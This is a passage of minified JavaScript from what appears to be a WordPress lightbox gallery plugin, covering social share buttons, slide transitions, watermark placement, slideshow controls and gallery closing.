M19.1,22.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.1,0-0.2,0-0.4,0.1c-1,0.7-2.2,1.1-3.5,1.1c-0.9,0-1.8-0.2-2.6-0.7l0,0l0,0c-0.1-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.2-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c0,0,0,0,0,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.5c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.3,0.3c1.2,0.9,2.5,1.3,3.9,1.3c1.2,0,2.5-0.3,3.6-0.9l0,0l0,0c0.1-0.1,0.3-0.2,0.5-0.3c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3C19.3,22.7,19.2,22.5,19.1,22.4z M20,18.2C20,18.2,20,18.2,20,18.2C20,18.2,20,18.2,20,18.2c-0.1-0.4-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.3-0.9-0.3c-0.2,0-0.3,0-0.5,0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.1-0.5,0.3-0.7,0.6c-0.2,0.3-0.3,0.6-0.3,0.9c0,0.1,0,0.2,0,0.3h0c0,0,0,0,0,0v0c0.1,0.4,0.3,0.7,0.5,1c0.3,0.2,0.6,0.4,0.9,0.4c0.1,0,0.3,0,0.4-0.1h0c0,0,0,0,0,0h0c0.3-0.1,0.6-0.3,0.7-0.6c0.2-0.3,0.3-0.6,0.3-1C20.1,18.6,20.1,18.4,20,18.2L20,18.2z"></path> </g> </g></svg>';var $digg='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_11"> <g id="XMLID_158_"> <path id="XMLID_159_" class="st0" d="M20.2,14.4v8.1h4v1.8h-4v2.3h6V14.4H20.2z M24.2,20.5h-1.7v-4h1.7V20.5z M13.8,22.5h3.7v1.8h-3.7v2.3h6V14.4h-6V22.5z M16,16.4h1.5v4H16V16.4z M7.8,14.4h-4v8.1H10V10.4H7.8V14.4z M7.8,20.5H6v-4h1.7V20.5z M10.5,22.5h2.2v-8.1h-2.2V22.5z M10.5,12.7h2.2v-2.3h-2.2V12.7z"></path> </g> </g></svg>';var $buffer='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_13"> <g id="XMLID_104_"> <path id="XMLID_105_" class="st0"d="M4.5,13l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0L25.5,13c0.3-0.2,0.3-0.7,0-0.8L15.2,7C15.1,7,14.9,7,14.8,7L4.5,12.2C4.1,12.3,4.1,12.8,4.5,13z M25.5,18.4l-2.2-1.1l-6.9,3.5C16,21,15.5,21.1,15,21.1c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,19.1,25.8,18.6,25.5,18.4z M25.5,24.7l-2.2-1.1l-6.9,3.5c-0.4,0.2-0.9,0.3-1.4,0.3c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,25.3,25.8,24.9,25.5,24.7z"></path> </g> </g></svg>';var $yummly=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><image style="overflow:visible;" width="36" height="14" id="Layer_3_copy_xA0_Image" xlink:href="[data-uri]" transform="matrix(0.7857 0 0 0.7857 0.8557 11.75)"></image></svg>';shareButtons='<ul class="rwd-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="rwd-share-facebook" class="view7" target="_blank">'+$fb+'</a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="rwd-share-googleplus" class="view7" target="_blank">'+$gp+'</a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="rwd-share-twitter" class="view7" target="_blank">'+$twitter+'</a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="rwd-share-vk" class="view7" target="_blank">'+$vk+'</a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="rwd-share-pinterest" class="view7" target="_blank">'+$pinterest+'</a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="rwd-share-linkedin" class="view7" target="_blank">'+$linkedin+'</a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="rwd-share-tumblr" class="view7" target="_blank">'+$tumblr+'</a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="rwd-share-reddit" class="view7" target="_blank">'+$reddit+'</a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="rwd-share-digg" class="view7" target="_blank">'+$digg+'</a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="rwd-share-buffer" class="view7" target="_blank">'+$buffer+'</a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="rwd-share-yummly" class="view7" target="_blank">'+$yummly+'</a></li>':'';shareButtons+='</ul>'}
switch(this.settings.lightboxView){case 'view5':case 'view6':$('.contInner').append(shareButtons);break;case 'view7':var $view7_share='',$share='',socialIcons_='',$m_share_event='';$m_share_event="if(!this.classList.contains('share_open')){this.classList.add('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'visible';document.querySelector('.rwd-share-buttons').style.opacity = '1';document.querySelector('.rwd-share-buttons').style.display = 'block';if(document.querySelector('.rwd-current .view7_inner').classList.contains('is_open')){document.querySelector('.rwd-current .view7_inner').classList.remove('is_open');document.querySelector('.rwd-current .view7_inner').style.height = 0;document.querySelector('.rwd-close-bar').style.zIndex = 999999999;document.querySelector('.rwd-next').style.zIndex = 999999999;document.querySelector('.rwd-prev').style.zIndex = 999999999;}} else {this.classList.remove('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'hidden';document.querySelector('.rwd-share-buttons').style.opacity = '0';}";$share='<svg onclick="'+$m_share_event+'" class="rwd-share" version="1.1" id="Layer_1"'+'xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"'+'viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve">'+'<style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #999;}</style><g id="Shape_2">'+'<g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M22.1,20.3c-1.3,0-2.5,0.6-3.2,1.6l-7-3.6C12,18,12,17.6,12,17.2c0-0.4-0.1-0.8-0.2-1.2l7-3.6c0.8,1,1.9,1.7,3.3,1.7c2.3,0,4.1-1.9,4.1-4.2c0-2.3-1.8-4.2-4.1-4.2C19.8,5.9,18,7.7,18,10c0,0.4,0.1,0.7,0.2,1.1l-7,3.6c-0.8-1-1.9-1.6-3.2-1.6c-2.3,0-4.1,1.9-4.1,4.2c0,2.3,1.8,4.2,4.1,4.2c1.4,0,2.5-0.7,3.3-1.7l7,3.6c-0.1,0.4-0.2,0.8-0.2,1.2c0,2.3,1.8,4.2,4.1,4.2c2.3,0,4.1-1.9,4.1-4.2C26.2,22.2,24.4,20.3,22.1,20.3z"></path>'+'</g> </g></svg>';socialIcons_='<div class="share_open_close rwd-icon">'+$share+'</div>';var $share_event='';if($(window).width()>768){$share_event='onmouseover="document.querySelector(\'.share_open_close\').style.background = \'rgba(0,0,0,.85)\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'visible\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'1\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0s, opacity 0.5s linear\'" '+'onmouseout="document.querySelector(\'.share_open_close\').style.background = \'\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'hidden\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'0\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0.5s, opacity 0.5s linear\'"'}
$view7_share='<div class="view7_share"'+$share_event+'>'+socialIcons_+shareButtons+'</div>';$('.rwd-container').append($view7_share);break;default:$('.'+this.settings.classPrefix+'socialIcons').append(shareButtons);break}
setTimeout(function(){$('#rwd-share-facebook').attr('href','https://www.facebook.com/sharer/sharer.php?u='+(encodeURIComponent(window.location.href)));$('#rwd-share-twitter').attr('href','https://twitter.com/intent/tweet?text=&url='+(encodeURIComponent(window.location.href)));$('#rwd-share-googleplus').attr('href','https://plus.google.com/share?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-pinterest').attr('href','http://www.pinterest.com/pin/create/button/?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-linkedin').attr('href','http://www.linkedin.com/shareArticle?mini=true&amp;url='+(encodeURIComponent(window.location.href)));$('#rwd-share-tumblr').attr('href','http://www.tumblr.com/share/link?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-reddit').attr('href','http://reddit.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-buffer').attr('href','https://bufferapp.com/add?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-digg').attr('href','http://www.digg.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-vk').attr('href','http://vkontakte.ru/share.php?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-yummly').attr('href','http://www.yummly.com/urb/verify?url='+(encodeURIComponent(window.location.href)))},200)};Lightbox.prototype.changeHash=function(index){var $object=this;(($object.settings.socialSharing)&&(window.location.hash='/lightbox&slide='+(index+1)))};Lightbox.prototype.loadContent=function(index,rec,delay){var $object,src,isVideo;$object=this;function isImg(){src=$object.$items.eq(index).attr('href');return src.match(/\.(jpg|png|gif)\b/)}
if($object.settings.watermark){if(isImg()){src=$object.$items.eq(index).find('img').attr('data-src')}}else{src=$object.$items.eq(index).attr('href')}
var $view7_inner='';if(this.settings.lightboxView==='view7'){if(this.settings.showTitle){var $t='<div class="rwd-view7-title"></div>'}
if(this.settings.showDesc){var $d='<div class="rwd-view7-desc"></div>'}
$view7_inner='<div class="view7_inner is_close">'+$t+$d+'</div>'}
isVideo=$object.isVideo(src,index);if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'loaded')){if(isVideo){$object.$item.eq(index).addClass('isVideo');$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'video-cont "><div class="'+this.settings.classPrefix+'video"></div></div>'+$view7_inner);$object.$element.trigger('hasVideo.rwd-container',[index,src])}else{$object.$item.eq(index).addClass('isImg');$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'img-wrap">'+'<img class="'+this.settings.classPrefix+'object '+$object.settings.classPrefix+'image watermark lightbox_zoom" src="'+src+'" data-zoom-image="'+src+'" />'+$view7_inner+'</div>')}
$object.$element.trigger('onAferAppendSlide.rwd-container',[index]);$object.$item.eq(index).addClass($object.settings.classPrefix+'loaded')}
$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){var speed=0;if(delay){speed=delay}
setTimeout(function(){$object.$item.eq(index).addClass($object.settings.classPrefix+'complete')},speed)});if(rec===!0){if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'complete')){$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){$object.preload(index)})}else{$object.preload(index)}}
if(this.settings.lightboxView!=='view7'&&hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe!=='frame_0'){$('.rwd-image').css({borderColor:'#f4be52',borderStyle:'inset',borderWidth:'60px'});if(hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe!=='frame_8'){$('.rwd-image').css({borderImage:'url("'+hugeit_resp_lightbox_plugins_url+hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe+'.png") 90 95 95 90 stretch stretch'})}else{$('.rwd-image').css({borderImage:'url("'+hugeit_resp_lightbox_plugins_url+hugeit_resp_lightbox_obj.hugeit_lightbox_imageframe+'.png") 90 123 85 129 stretch stretch'})}}};Lightbox.prototype.slide=function(index,fromSlide,fromThumb){var $object,prevIndex;$object=this;prevIndex=this.$cont.find('.'+$object.settings.classPrefix+'current').index();if(this.settings.lightboxView==='view7'){this.innerOpenClose();setTimeout(function(){var nw,nh;if($('.rwd-current').hasClass('isImg')){nw=document.querySelector('.rwd-current img').naturalWidth;nh=document.querySelector('.rwd-current img').naturalHeight}else if($('.rwd-current').hasClass('isVideo')){nw=$('.rwd-current iframe').width();nh=$('.rwd-current iframe').height()}
$('.img_size').html(nw+'px &times; '+nh+'px')},200)}
var length=this.$item.length,time=0,next=!1,prev=!1;if(this.settings.download){var src;if(!this.settings.watermark){src=$object.$items.eq(index).attr('data-download-url')!=='false'&&($object.$items.eq(index).attr('data-download-url')||$object.$items.eq(index).attr('href'))}else{src=$object.$items.eq(index).find('img').attr('data-src')}
if(src){$('#'+$object.settings.classPrefix+'download').attr('href',src);$object.$cont.removeClass($object.settings.classPrefix+'hide-download');$object.$cont.removeClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.removeClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-out')}else{$object.$cont.addClass($object.settings.classPrefix+'hide-download');$object.$cont.addClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.addClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-out')}}else{if(this.$cont.find('.'+$object.settings.classPrefix+'item').eq(index).find('iframe').length){$object.$cont.addClass($object.settings.classPrefix+'hide-download');$object.$cont.addClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.addClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.addClass($object.settings.classPrefix+'hide-zoom-out')}else{$object.$cont.removeClass($object.settings.classPrefix+'hide-download');$object.$cont.removeClass($object.settings.classPrefix+'hide-actual-size');$object.$cont.removeClass($object.settings.classPrefix+'hide-fullwidth');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-in');$object.$cont.removeClass($object.settings.classPrefix+'hide-zoom-out')}}
this.$element.trigger('onBeforeSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);setTimeout(function(){$object.setTitle(index)},time);if($object.settings.lightboxView==='view5'||$object.settings.lightboxView==='view6'||$object.settings.lightboxView==='view7'){setTimeout(function(){$object.setDescription(index)},time)}
this.arrowDisable(index);$object.$cont.addClass($object.settings.classPrefix+'no-trans');this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'next-slide');if(!fromSlide){if(index<prevIndex){prev=!0;if((index===0)&&(prevIndex===length-1)&&!fromThumb){prev=!1;next=!0}}else if(index>prevIndex){next=!0;if((index===length-1)&&(prevIndex===0)&&!fromThumb){prev=!0;next=!1}}
if(prev){this.$item.eq(index).addClass($object.settings.classPrefix+'prev-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'next-slide')}else if(next){this.$item.eq(index).addClass($object.settings.classPrefix+'next-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'prev-slide')}
setTimeout(function(){$object.$item.removeClass($object.settings.classPrefix+'current');$object.$item.eq(index).addClass($object.settings.classPrefix+'current');$object.$cont.removeClass($object.settings.classPrefix+'no-trans')},50)}else{var slidePrev=index-1;var slideNext=index+1;if((index===0)&&(prevIndex===length-1)){slideNext=0;slidePrev=length-1}else if((index===length-1)&&(prevIndex===0)){slideNext=0;slidePrev=length-1}
this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'current '+$object.settings.classPrefix+'next-slide');$object.$item.eq(slidePrev).addClass($object.settings.classPrefix+'prev-slide');$object.$item.eq(slideNext).addClass($object.settings.classPrefix+'next-slide');$object.$item.eq(index).addClass($object.settings.classPrefix+'current')}
$object.loadContent(index,!0,$object.settings.overlayDuration);$object.$element.trigger('onAfterSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);if(this.settings.showCounter){$('#'+$object.settings.classPrefix+'counter-current').text(index+1)}
if(this.settings.socialSharing){$object.changeHash(index)}
var $top,$left,$wWidth,$wHeight,$imgWidth,$imgHeight,$wmWidth,$wmHeight,$pos,$item;$item=$('.rwd-item.rwd-current');$pos=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_margin;$wWidth=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth;$wHeight=+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize;$imgWidth=$object.$item.eq(index).find('img').width();$imgHeight=$object.$item.eq(index).find('img').height();$wmWidth=$item.width();$wmHeight=$item.height();switch('pos'+hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_position_new){case 'pos1':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos2':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos3':$top=($wmHeight-$imgHeight)/2+$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos4':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos5':$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2;break;case 'pos6':$top=($wmHeight-$wHeight)/2;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;case 'pos7':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$imgWidth)/2+$pos;break;case 'pos8':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth-$wWidth)/2;break;case 'pos9':$top=($wmHeight+$imgHeight)/2-$wHeight-$pos;$left=($wmWidth+$imgWidth)/2-$wWidth-$pos;break;default:$top=($wmHeight-$wHeight)/2;$left=($wmWidth-$wWidth)/2}
$('.w_url').css({position:'absolute',width:$wWidth+'px',height:$wHeight+'px',top:$top+'px',left:$left+'px'});$object.calculateDimensions(index);$('.rwd-container .rwd-thumb-item img').css({opacity:1-10/100});$('.rwd-container .rwd-thumb-item.active img').css({opacity:1});if(this.settings.lightboxView==='view7'){this.$element.on('onBeforeSlide.rwd-container',function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'hidden',opacity:'0',transition:'visibility 0s, opacity 0.5s linear'})});this.$element.on('onAfterSlide.rwd-container',function(){setTimeout(function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'visible',opacity:'1'})},450)})}
$(window).on('resize.rwd-container orientationchange.rwd-container',function(){var $t=($object.settings.lightboxView!=='view7')?100:0;setTimeout(function(){$object.calculateDimensions(index)},$t)})};Lightbox.prototype.goToNextSlide=function(fromSlide){var $object=this,$cont=$('.rwd-cont'),$imageObject,k;if(($object.index+1)<$object.$item.length){$object.index++;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop==='true'){$object.index=0;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('rwd-fullwidth-on')){$imageObject=$cont.find('.rwd-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}};Lightbox.prototype.goToPrevSlide=function(fromSlide){var $object=this,$cont=$('.rwd-cont'),$imageObject,k;if($object.index>0){$object.index--;$object.slide($object.index,fromSlide,!1)}else{if($object.settings.loop==='true'){$object.index=$object.$items.length-1;$object.slide($object.index,fromSlide,!1)}}
if($object.settings.fullwidth&&$cont.hasClass('rwd-fullwidth-on')){$imageObject=$cont.find('.rwd-image').eq($object.index);k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}}};Lightbox.prototype.slideShow=function(){var $object=this,$toolbar,$play_bg,$pause_bg;$play_bg='<svg class="play_bg" width="20px" height="20px" fill="#999" viewBox="-192 193.9 314.1 314.1">'+'<g><g id="_x33_56._Play"><g><path d="M101,272.5C57.6,197.4-38.4,171.6-113.5,215c-75.1,43.4-100.8,139.4-57.5,214.5c43.4,75.1,139.4,100.8,214.5,57.5C118.6,443.6,144.4,347.6,101,272.5z M27.8,459.7c-60.1,34.7-136.9,14.1-171.6-46c-34.7-60.1-14.1-136.9,46-171.6c60.1-34.7,136.9-14.1,171.6,46C108.5,348.2,87.9,425,27.8,459.7z M21.6,344.6l-82.2-47.9c-7.5-4.4-13.5-0.9-13.5,7.8l0.4,95.2c0,8.7,6.2,12.2,13.7,7.9l81.6-47.1C29,356,29,349,21.6,344.6z"/></g></g></g>'+'</svg>';$pause_bg='<svg class="pause_bg" width="20px" height="20px" fill="#999" viewBox="-94 96 510 510" >'+'<g><g id="pause-circle-outline"><path d="M84.5,453h51V249h-51V453z M161,96C20.8,96-94,210.8-94,351S20.8,606,161,606s255-114.8,255-255S301.3,96,161,96zM161,555C48.8,555-43,463.2-43,351s91.8-204,204-204s204,91.8,204,204S273.2,555,161,555z M186.5,453h51V249h-51V453z"/></g></g>'+'</svg>';$toolbar=$('.'+$object.settings.classPrefix+'toolbar');switch(this.settings.lightboxView){case 'view1':default:$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case 'view2':$('.'+$object.settings.classPrefix+'bar').append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case 'view3':$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;case 'view4':$('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>').insertBefore($('.rwd-title'));$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;case 'view7':$('.tool_bar').append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break}
if($object.settings.slideshowAuto){$object.slideshowAuto()}
$object.$cont.find('.'+$object.settings.classPrefix+'autoplay-button').on('click.rwd-container',function(){!$($object.$cont).hasClass($object.settings.classPrefix+'show-autoplay')?$object.startSlide():$object.stopSlide()})};Lightbox.prototype.slideshowAuto=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$object.startSlide()};Lightbox.prototype.startSlide=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$('.rwd-autoplay-button > .pause_bg').css({'display':'inline-block'});$('.rwd-autoplay-button > .play_bg').css({'display':'none'});$object.interval=setInterval(function(){$object.goToNextSlide()},$object.settings.slideshowSpeed)};Lightbox.prototype.stopSlide=function(){clearInterval(this.interval);this.$cont.removeClass(this.settings.classPrefix+'show-autoplay');$('.rwd-thumb').removeClass('thumb_move');$('.rwd-autoplay-button > .pause_bg').css({'display':'none'});$('.rwd-autoplay-button > .play_bg').css({'display':'inline-block'})};Lightbox.prototype.addKeyEvents=function(){var $object=this;if(this.$items.length>1){$(window).on('keyup.rwd-container',function(e){if($object.$items.length>1){if(e.keyCode===37){e.preventDefault();$object.goToPrevSlide()}
if(e.keyCode===39){e.preventDefault();$object.goToNextSlide()}}})}
$(window).on('keydown.rwd-container',function(e){if($object.settings.escKey===!0&&e.keyCode===27){e.preventDefault();if(!$object.$cont.hasClass($object.settings.classPrefix+'thumb-open')){$object.destroy()}else{$object.$cont.removeClass($object.settings.classPrefix+'thumb-open')}}})};Lightbox.prototype.arrow=function(){var $object=this;this.$cont.find('.'+$object.settings.classPrefix+'prev').on('click.rwd-container',function(){$object.goToPrevSlide()});this.$cont.find('.'+$object.settings.classPrefix+'next').on('click.rwd-container',function(){$object.goToNextSlide()})};Lightbox.prototype.arrowDisable=function(index){if(!this.settings.loop==='true'&&this.settings.hideControlOnEnd){if((index+1)<this.$item.length){this.$cont.find('.'+this.settings.classPrefix+'next').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'next').attr('disabled','disabled').addClass('disabled')}
if(index>0){this.$cont.find('.'+this.settings.classPrefix+'prev').removeAttr('disabled').removeClass('disabled')}else{this.$cont.find('.'+this.settings.classPrefix+'prev').attr('disabled','disabled').addClass('disabled')}}};Lightbox.prototype.mousewheel=function(){var $object=this,delta;$object.$cont.on('mousewheel',function(e){e=e||window.event;delta=e.deltaY||e.detail||e.wheelDelta;(delta>0)?$object.goToNextSlide():$object.goToPrevSlide();e.preventDefault?e.preventDefault():(e.returnValue=!1)})};Lightbox.prototype.closeGallery=function(){var $object=this,mousedown=!1;this.$cont.find('.'+$object.settings.classPrefix+'close').on('click.rwd-container',function(){$object.destroy()});if($object.settings.overlayClose==='true'){$object.$cont.on('mousedown.rwd-container',function(e){mousedown=($(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap'))});$object.$cont.on('mouseup.rwd-container',function(e){if($(e.target).is('.contInner')||$(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap')&&mousedown){if(!$object.$cont.hasClass($object.settings.classPrefix+'dragEvent')){$object.destroy()}}})}};Lightbox.prototype.destroy=function(d){var $object=this,$time;$('.rwd-container').removeClass(this.settings.openCloseType[0]).addClass(this.settings.openCloseType[1]);switch(this.settings.openCloseType[1]){case 'close_1':case 'close_1_r':$time=1000;break;case 'close_2':case 'close_2_r':$time=300;break;case 'close_3':case 'close_4':case 'close_3_r':case 'close_4_r':$time=340;break;case 'close_5':case 'close_5_r':$time=250;break}
$('html, body').on('mousewheel',function(){return!1});setTimeout(function(){clearInterval($object.interval);$object.$body.removeClass($object.settings.classPrefix+'on');$(window).scrollTop($object.prevScrollTop);if(d){$.removeData($object.el,'lightbox')}($object.settings.socialSharing&&(window.location.hash=''));$object.$element.off('.rwd-container');$(window).off('.rwd-container');if($object.$cont){$object.$cont.removeClass($object.settings.classPrefix+'visible')}
$object.objects.overlay.removeClass('in');setTimeout(function(){if($object.$cont){$object.$cont.remove()}
$object.objects.overlay.remove()},$object.settings.overlayDuration+50);window.scrollTo(0,$object.$_y_);$.fn.lightbox.lightboxModul.modul.prototype.destroy();$('html, body').off('mousewheel')},$time)};$.fn.lightbox=function(options){return this.each(function(){if(!$.data(this,'lightbox')){$.data(this,'lightbox',new Lightbox(this,options))}})};$.fn.lightbox.lightboxModul={};var Modul=function(element){this.dataL=$(element).data('lightbox');this.$element=$(element);this.dataL.modulSettings=$.extend({},this.constructor.defaultsModul);this.init();if(this.dataL.modulSettings.zoom&&this.dataL.effectsSupport()){if(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView!=='view7'&&this.dataL.modulSettings.zoomType==='0'){this.initZoom();this.zoomabletimeout=!1;this.pageX=$(window).width()/2;this.pageY=($(window).height()/2)+$(window).scrollTop()}}
if(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView!=='view7'&&this.dataL.modulSettings.fullwidth&&this.dataL.effectsSupport()){this.initFullWidth()}
this.$el=$(element);this.$thumbCont=null;this.thumbContWidth=0;this.thumbTotalWidth=(this.dataL.$items.length*(this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin));this.thumbIndex=this.dataL.index;this.left=0;if(hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true'){this.initThumbs()}
if(this.dataL.modulSettings.fullscreen){this.initFullscreen()}
